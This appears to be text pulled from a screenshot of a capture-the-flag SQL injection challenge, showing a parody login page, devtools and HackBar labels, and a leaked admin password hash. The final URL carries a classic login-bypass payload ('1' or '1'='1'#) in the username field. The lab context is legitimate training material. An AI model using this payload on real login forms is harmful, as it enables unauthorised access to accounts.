 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
Login Success!
PAY YOUR BILLS, WATCH
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello admin！
Your password is 'b6c5faefb32ad2c9eeeaf7197a02258d'
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
coding SQL XSS Other Contribute
http://71dc69ec-a6e8-498c-8258-524f9e76c3f6.node3.buuoj.cn/check.php?username=1%27+or+%271%27%3D%271%27%23&password=1